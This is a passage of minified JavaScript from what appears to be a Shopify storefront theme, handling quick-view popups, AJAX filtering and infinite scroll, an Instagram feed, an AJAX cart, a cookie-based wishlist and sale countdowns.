e.script:o=function(e,i){var n=document.createElement("script");return n.src=e.src,n.addEventListener("load",function(){e.status=t.loaded,i()}),n}(a,s);break;case e.link:o=function(e,i){var n=document.createElement("link");return n.href=e.src,n.rel="stylesheet",n.type="text/css",n.addEventListener("load",function(){e.status=t.loaded,i()}),n}(a,s)}o.id=a.tagId,a.element=o;var r=document.getElementsByTagName(a.type)[0];r.parentNode.insertBefore(o,r)}else s()}}}(),theme.QuickView=void $("body").on("click",".quick-view",function(e){$.ajax({beforeSend:function(){$("body").addClass("loading")},url:$(this).attr("href"),success:function(e){$.magnificPopup.open({items:{src:'<div class="quick-view-popup mfpbox mfp-with-anim" id="content_quickview">'+e+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){$(".stickyHeader").addClass("popup"),this.st.mainClass="mfp-zoom-in"},open:function(){$.getScript(window.location.protocol+"//productreviews.shopifycdn.com/assets/v4/spr.js")},close:function(){$(".stickyHeader").removeClass("popup"),$("#content_quickview").empty()}}})},complete:function(){$("body").removeClass("loading")}}),e.preventDefault(),e.stopPropagation()}),theme.Quotes=function(){var e={mediaQuerySmall:"screen and (max-width: 749px)",mediaQueryMediumUp:"screen and (min-width: 750px)",slideCount:0},t={accessibility:!0,arrows:!0,dots:!1,autoplay:!1,touchThreshold:20,rtl:theme.rtl,slidesToShow:1,slidesToScroll:1,adaptiveHeight:!0};function i(i){var n=(this.$container=$(i)).attr("data-section-id"),s=this.wrapper=".quotes-wrapper",a=this.slider="#Quotes-"+n,o=$(a,s),r=!1;e.slideCount=o.data("count"),e.slideCount<t.slidesToShow&&(t.slidesToShow=e.slideCount,t.slidesToScroll=e.slideCount),o.on("init",this.a11y.bind(this)),function(e,t){r&&(e.slick("unslick"),r=!1);e.slick(t),r=!0}(o,t)}return i.prototype=_.assignIn({},i.prototype,{onUnload:function(){enquire.unregister(e.mediaQuerySmall),enquire.unregister(e.mediaQueryMediumUp),$(this.slider,this.wrapper).slick("unslick")},onBlockSelect:function(e){var t=$(".quotes-slide--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");$(this.slider,this.wrapper).slick("slickGoTo",t)},a11y:function(e,t){var i=t.$list,n=$(this.wrapper,this.$container);i.removeAttr("aria-live"),n.on("focusin",function(e){n.has(e.target).length&&i.attr("aria-live","polite")}),n.on("focusout",function(e){n.has(e.target).length&&i.removeAttr("aria-live")})}}),i}(),theme.slideshows={},theme.SlideshowSection=function(){return function(e){var t=(this.$container=$(e)).attr("data-section-id"),i=this.slideshow="#Slideshow-"+t;$(i).each(function(){$(this)}),theme.slideshows[i]=new theme.Slideshow(i)}}(),theme.SlideshowSection.prototype=_.assignIn({},theme.SlideshowSection.prototype,{onUnload:function(){delete theme.slideshows[this.slideshow]},onBlockSelect:function(e){var t=$(this.slideshow),i=$(".slideshow__slide--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");t.slick("slickGoTo",i).slick("slickPause")},onBlockDeselect:function(){$(this.slideshow).slick("slickPlay")}}),theme.collectionView=function(){return function(e){var t=this.$container=$(e),i=t.attr("data-section-id");t.attr("data-section-timeout"),$(document).on("change","#SortBySt",function(e){var t=$(this).val();$("#CollectionFiltersForm").length?$("#SortBy").val(t).trigger("change"):t.length?window.location.search="sort_by="+t:window.location.href=window.location.href.replace(window.location.search,"")}),$(document).on("click",".change-view",function(e){var t=$(this).data("view"),i=document.URL.split("?"),n=location.search.split("view=");"?"==n[0]?window.location=i[0]+"?view="+t:"list"==n[1]||"grid"==n[1]?window.location=i[0]+n[0]+"view="+t:window.location=i+"?view="+t}),$(document).on("change",".optTag",function(e){var t=$(".sidebar_tags").data("url"),i=window.location.search.substring(1),n=$("input.optTag"),s=[];if(n.each(function(){$(this).val()&&1==$(this).is(":checked")&&s.push($(this).val())}),s.length){var a=s.join("+");ajaxfilter(t+"/"+a+"?"+i)}else ajaxfilter(t+"?"+i)}),$(document).on("change",".flForm .custCheck, .prRange, #SortBy",function(e){var t="//"+window.location.hostname+window.location.pathname,i=$("#CollectionFiltersForm").serialize();ajaxfilter(t+"?"+i)}),$(document).on("click","a.actFilter",function(e){e.preventDefault();var t="//"+window.location.hostname+$(this).attr("href");ajaxfilter(t)}),$(document).on("click","span.actFilter",function(){var e=$(this).attr("data-value");$(".filterBox input[value='"+e+"']").trigger("click")}),ajaxfilter=function(e){$.ajax({type:"GET",url:e,data:{},beforeSend:function(){$("body").addClass("loading hideOverly")},complete:function(t){$(".productList .grid-products").html($(".productList .grid-products",t.responseText).html()),$(".filters-toolbar__product-count").html($(".filters-toolbar__product-count",t.responseText).html()),$(".sidebar_tags").html($(".sidebar_tags",t.responseText).html()),$(".active-facets").html($(".active-facets",t.responseText).html()),$(".pagination").html($(".pagination",t.responseText).html()),$(".pagination",t.responseText).html()?$(".pagination").show():$(".pagination").hide(),$(".infinitpaginOuter").html($(".infinitpaginOuter",t.responseText).html()),$(".infinitpaginOuter",t.responseText).html()||$(".infinitpagin").remove(),theme.mlcurrency&&currenciesChange("sapn.money"),$("body").removeClass("loading hideOverly"),loadMoreBtn(),$(".spr-badge").length>0&&$.getScript(window.location.protocol+"//productreviews.shopifycdn.com/assets/v4/spr.js"),productGridView(i),setTimeout(function(){productGridView(i)},1e3),$(".prRange").length&&priceSlider(),$("#sideProdSlider").length&&$("#sideProdSlider").slick(),history.pushState({page:e},e,e)}})},infiniteScroll=function(){var e="scroll load delayed-resize";$(window).on(e,function(){var t=$(".infinitpagin a").attr("href");if($(".infinitpagin a.infinite").length){var i=$(".infinitpagin").offset();$(document).scrollTop()+$(window).height()-50>i.top&&($(window).off(e),loadMore(t))}})},loadMoreBtn=function(){$(".infinitpagin a.loadMore").click(function(e){e.preventDefault();var t=$(this).attr("href");loadMore(t)})},loadMore=function(e){e.length&&$.ajax({type:"GET",dataType:"html",url:e,beforeSend:function(){"button"==$(".infinitpaginOuter").attr("data-type")?$("body").addClass("loading hideOverly"):$(".infinitpagin a").show()},complete:function(e){$(".productList .grid-products").length?$(".productList .grid-products").append($(".productList .grid-products",e.responseText).html()):$(".productList .list-view-items").append($(".productList .list-view-items",e.responseText).html()),$(".infinitpagin",e.responseText).html()?$(".infinitpagin").html($(".infinitpagin",e.responseText).html()):$(".infinitpagin").remove(),theme.mlcurrency&&currenciesChange("sapn.money"),productGridView(i),$(".spr-badge").length>0&&$.getScript(window.location.protocol+"//productreviews.shopifycdn.com/assets/v4/spr.js"),setTimeout(function(){productGridView(i)},1e3),$(".infinitpagin a.loadMore").length?loadMoreBtn():infiniteScroll(),$("body").removeClass("loading hideOverly")}})},$(document).ready(function(){infiniteScroll(),loadMoreBtn(),$("#collection-slideshow, #sideProdSlider").slick()})}}(),theme.instagram={},theme.instagramSection=function(){return function(e){var t=this.$container=$(e),i=t.attr("data-section-id"),n=t.attr("data-act"),s=t.attr("data-count"),a=t.attr("data-ds"),o=t.attr("data-tb"),r=t.attr("data-mb"),c="https://graph.instagram.com/me/media?fields=comments_count,like_count,id,media_type,media_url,permalink,thumbnail_url,caption,children&access_token="+n;$.ajax({url:c,type:"GET",dataType:"json",success:function(e){var t=e.data,n="#instafeed"+i,c="";$.each(t,function(e,t){if(e>=s)return 0;var i=t.thumbnail_url||t.media_url;c+='<div class="insta-img '+a+" "+o+" "+r+'"><a rel="nofollow" class="instagram-" href="'+t.permalink+'" target="_blank"><img data-src="'+i+'" alt="" class="lazyload" /></a></div>'}),$(n).html(c),$("#instafeed"+i+".carousel").slick()}})}}(),theme.carousel=function(){return function(e){var t=this.$container=$(e),i=t.attr("data-section-id"),n=$(t).find(".carousel"),s=this.tabs="#"+i+" .tablink",a=this.tabcontent="#"+i+" .tab-content";if($(s).on("click",function(e){e.preventDefault(),$(this).parent().addClass("active"),$(this).parent().siblings().removeClass("active");var t=$(this).attr("href");$(a).not(t).css("display","none"),$(t).fadeIn(),$(n).slick("refresh"),productGridView(i+" "+t)}),$("#"+i).each(function(){$(this).find(".collection-tabs li:first-child").addClass("active"),$(this).find(".tab-container .acor-ttl:first-child").addClass("active"),$(this).find(".tab-container h3:first-child + .tab-content").show(),$(this).find(".collection-tabs li:first-child a").attr("href")}),$("#"+i+".recommended").length){var o=t.data("baseUrl"),r=t.data("productId"),c=t.data("limit"),l=o+"?section_id="+i+"&limit="+c+"&product_id="+r+" .product-recommendations";t.parent().load(l),$("#productSlider-"+i).slick(),setTimeout(function(){$("#productSlider-"+i).slick()},1500)}$(n).slick(),productGridView(i),setTimeout(function(){productGridView(i)},1500),$(window).on("delayed-resize",function(e,t){productGridView(i)})}}(),theme.masonary=function(){return function(e){var t=this.$container=$(e),i=t.attr("data-section-id"),n=this.masonary=$(t).find(".grid-masonary");function s(e){$(e).masonry({columnWidth:".grid-sizer-"+i,itemSelector:".ms-item",percentPosition:!0})}s(n),setTimeout(function(){s(n)},1e3)}}(),theme.ajaxCart=function(){var e;function t(e,t,i){$("body").addClass("loading"),CartJS.addItem(e,t,i,{success:function(e,t,i){setTimeout(function(){$("body").removeClass("loading showOverly"),$(".block-cart").addClass("active")},1e3),drawerTimeout=setTimeout(function(){$(".block-cart").removeClass("active")},7e3)},error:function(e,t,i){var n=JSON.parse(e.responseText).description;$("body").removeClass("loading"),$(".error-message").text(n),$("body").addClass("showOverly"),$("#errorDrawer").fadeIn(500),drawerTimeout=setTimeout(function(){$("body").removeClass("loading showOverly"),$("#errorDrawer").fadeOut(200)},6e3)}})}function i(){var e=$(".freeShipMsg").attr("data-price")-CartJS.cart.total_price;e>0?($(".freeShipMsg .freeShip").html(theme.Currency.formatMoney(e,theme.moneyFormat)),$(".freeShipMsg").removeClass("hide"),$(".freeShipclaim").addClass("hide"),theme.mlcurrency&&currenciesChange(".freeShipMsg .freeShip sapn.money")):($(".freeShipMsg").addClass("hide"),$(".freeShipclaim").removeClass("hide"))}function n(){try{if(null!=$.cookie("wishlistList")&&"__"!=$.cookie("wishlistList")&&""!=$.cookie("wishlistList"))for(var e=String($.cookie("wishlistList")).split("__"),t=0;t<e.length;t++)""!=e[t]&&($('.wishlist[rel="'+e[t]+'"]').removeClass("addto-wishlist").find("span").text(theme.wlAvailable),$('.wishlist[rel="'+e[t]+'"] .ad').removeClass("ad-heart-l").addClass("ad-heart"),$(".favCount").text(t).removeClass("hide"))}catch(e){}}$(document).on("click touch",".quickShop",function(e){e.preventDefault(),e.stopImmediatePropagation();var t=$(this).attr("href"),i=$(this).parents(".grid-view-item").find(".grid-view_image"),n=$(this).parents(".grid-view-item").find(".shopWrapper");$.ajax({url:t,dataType:"html",type:"GET",beforeSend:function(){$(i).append("<i class='ad ad-spinner4 ad-spin'></i>"),$(i).addClass("showLoading")},success:function(e){$(".shopWrapper").removeClass("active").html(""),$(n).addClass("active").html(e)},complete:function(e){$(i).removeClass("showLoading"),$(i).find(".ad-spinner4").remove(),theme.mlcurrency&&currenciesChange(".shopWrapper.active .product-single__price span.money")}})}),$(document).on("click touch",".closeShop",function(e){e.preventDefault(),$(this).parents(".shopWrapper").removeClass("active")}),$(document).on("click touch",".add-to-cart",function(e){if(e.preventDefault(),e.stopImmediatePropagation(),theme.ajax_cart){var i=$(this).attr("id"),n=$(this).attr("rel");t(i,n)}else $(this).next().submit()}),theme.ajax_cart&&$(document).on("click touchend",".product-form__cart-submit",function(i){if(i.preventDefault(),"disabled"!=$(this).attr("disabled")&&1!=e){var n=$(this).closest("form").find("select[name=id]").val();n||(n=$(this).closest("form").find("input[name=id]").val());var s=$(this).closest("form").find("input[name=quantity]").val();s||(s=1);var a={};$('[name="selling_plan"]').each(function(){var e=$(this).attr("name"),t=$(this).val();a[e]=t}),$('[name*="properties"]').each(function(){var e=$(this).attr("name").split("[")[1].split("]")[0],t=$(this).val();a[e]=t}),t(n,s,a)}}).on("touchmove",function(t){e=!0}).on("touchstart",function(){e=!1}),$(document).on("click",".addto-wishlist",function(e){e.preventDefault();var t=$(this).attr("rel");if(null==$.cookie("wishlistList"))var i="__"+t;else if(-1==$.cookie("wishlistList").indexOf(t)){var i=$.cookie("wishlistList")+"__"+t;i=i.replace("____","__")}$.cookie("wishlistList",i,{expires:30,path:"/"}),$(this).find(".ad").removeClass("ad-heart-l").addClass("ad-circle-notch-r ad-spin"),setTimeout(function(){$('.wishlist[rel="'+t+'"]').removeClass("addto-wishlist").find("span").text(theme.wlAvailable),$('.wishlist[rel="'+t+'"] .ad').removeClass("ad-circle-notch-r ad-spin").addClass("ad-heart"),n()},2e3)}),n(),i(),$(".continue-shopping, .modalOverly, .closeDrawer").click(function(){$(".modal").fadeOut(200),$("body").removeClass("loading showOverly")}),$(document).on("cart.requestComplete",function(e,t){theme.mlcurrency&&currenciesChange("#cart-drawer sapn.money"),setTimeout(function(){i()},3e3)})},window.addEventListener("DOMContentLoaded",function(){$(theme.ajaxCart)}),$(document).ready(function(){var e=new theme.Sections;e.register("header-section",theme.HeaderSection),e.register("product",theme.Product),e.register("collection-template",theme.collectionView),e.register("product-template",theme.Product),e.register("map",theme.Maps),e.register("slideshow-section",theme.SlideshowSection),e.register("carousel",theme.carousel),e.register("quotes",theme.Quotes),e.register("masonary",theme.masonary),e.register("instagram",theme.instagramSection)}),$(window).resize(function(){clearTimeout(resizeTimer),resizeTimer=setTimeout(function(){$(window).trigger("delayed-resize")},250)}),theme.init=function(){theme.customerTemplates.init(),slate.rte.wrapTable(),slate.rte.iframeReset(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(e){slate.a11y.pageLinkFocus($(e.currentTarget.hash))}),$('a[href="#"]').on("click",function(e){e.preventDefault()})},$(theme.init),$(document).ready(function(){"use strict";$(document).on("click",".currencyOpt",function(e){$("#CurrencySelector").val($(this).data("value")),$("#localization_form").submit()}),$(".saleTime, .heroSaleTime, .prcountdown").each(function(){var e=$(this),t=$(this).data("date"),i=new Date(t).getTime(),n=setInterval(function(){var t=(new Date).getTime(),s=i-t,a=Math.floor(s/864e5),o=Math.floor(s%864e5/36e5),r=Math.floor(s%36e5/6e4),c=Math.floor(s%6e4/1e3);a=("00"+a).substr(a>99?-3:-2),o=("00"+o).substr(-2),r=("00"+r).substr(-2),c=("00"+c).substr(-2),$(e).html("<span class='days'>"+a+"<span>"+theme.days+"</span></span> <span class='hours'>"+o+"<span>"+theme.hours+"</span></span> <span class='minutes'>"+r+"<span>"+theme.minuts+"</span></span> <span class='seconds'>"+c+"<span>"+theme.seconds+"</span>"),s<0&&(clearInterval(n),$(e).hide(),$("#countdownLbl").hide())},1e3)}),$(".btn-shop").click(function(){$(".products .list-columns, .grid-lookbook").removeClass("active"),$(this).next().addClass("active"),$(this).parents(".grid-lookbook").addClass("active")}),$(".btn-shop-close").click(function(){$(this).parent().removeClass("active")}),"true"==$.cookie("promotion")&&$(".notification-bar").slideUp(),$(".close-announcement").click(function(){$(".notification-bar").slideUp(),$.cookie("promotion","true",{expires:1,path:"/"})}),$(document).on("click touch",".btn-filter, .closeFilter",function(){$(".filterbar").toggleClass("active")}),$("body").click(function(e){var t=$(e.target);t.parents().is(".sb_filter")||t.is(".sb_filter")||t.is(".btn-filter")||$(".sb_filter").removeClass("active")}),window.onscroll=function(){!function(){theme.fixedHeader&&($(window).scrollTop()>145?($("#header").addClass("stickyHeader animated fadeInDown"),$(".stickySpace").css("min-height",$("#header").height())):($("#header").removeClass("stickyHeader fadeInDown"),$(".stickySpace").css("min-height","")));$(window).scrollTop()>600&&$(".stickyCart").length?($("body.template-product").css("padding-bottom","70px"),$(".stickyCart").slideDown()):($("body.template-product").css("padding-bottom","0"),$(".stickyCart").slideUp());$(window).scrollTop()>200?$("#site-scroll").fadeIn():$("#site-scroll").fadeOut()}()},$("#site-scroll").click(function(){return $("html, body").animate({scrollTop:0},1e3),!1}),$(".footer-links .h4").click(function(){$(window).width()<750&&($(this).toggleClass("active"),$(this).next().slideToggle())}),$(".qtyBtn").on("click",function(){var e=$(this).parent(".qtyField"),t=$(e).find(".qty").val(),i=1;$(this).is(".plus")?i=parseInt(t)+1:t>1&&(i=parseInt(t)-1),$(e).find(".qty").val(i)}),$(document).on("click",".gridSwatches li:not(.noImg)",function(e){var t=$(this),i=$(this).attr("rel"),n=$(this).parents(".grid-view-item").find(".grid-view-item__link");$(n).addClass("showLoading"),$(n).find(".variantImg").css("background-image","url('"+i+"')");var s=document.createElement("img");return s.src=i,s.onload=function(){$(n).removeClass("showLoading").addClass("showVariantImg"),t.siblings().removeClass("active"),t.addClass("active")},!1})});